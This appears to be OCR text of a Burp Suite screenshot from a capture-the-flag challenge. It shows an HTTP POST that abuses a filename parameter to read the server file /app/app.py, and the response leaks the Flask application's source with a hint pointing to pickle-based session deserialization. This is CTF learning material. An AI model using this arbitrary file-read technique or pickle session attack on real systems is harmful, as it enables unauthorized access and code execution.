 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:22162
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Origin: http://node6.anna.nssctf.cn:22162
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node6.anna.nssctf.cn:22162/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741411882,1742436971,1742948752,1743477100; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1743765595; session=
14 Connection: close
15
16 filename=/app/app.py
Response
Pretty Raw Hex Render \n
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hello Page
</title>
14 </head>
15 <body>
16 <h1>
Hello, admin!
</h1>
17 <!-- hint:session_pickle -->
18 <h1>
from flask import Flask, request, redirect, make_response,render_template
19 from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
20 from cryptography.hazmat.backends import default_backend
21 from cryptography.hazmat.primitives import padding
22 import pickle
23 import hmac
24 import hashlib
25 import base64
26 import time
27 import os
28
29 app = Flask(__name__)
30
31
32 def generate_key_iv():
33 key = os.environ.get(&#39;SECRET_key&#39;).encode()
34 iv = os.environ.get(&#39;SECRET_iv&#39;).encode()
35 return key, iv
36
37
38
39 def aes_encrypt_decrypt(data, key, iv, mode=&#39;encrypt&#39;):
40
41 cipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=default_backend())
42
43 if mode == &#39;encrypt&#39;:
44 encryptor = cipher.encryptor()
45
46 padder = padding.PKCS7(algorithms.AES.block_size).padder()
47 padded_data = padder.update(data.encode()) + padder.finalize()
48 result = encryptor.update(padded_data) + encryptor.finalize()
49 return base64.b64encode(result).decode()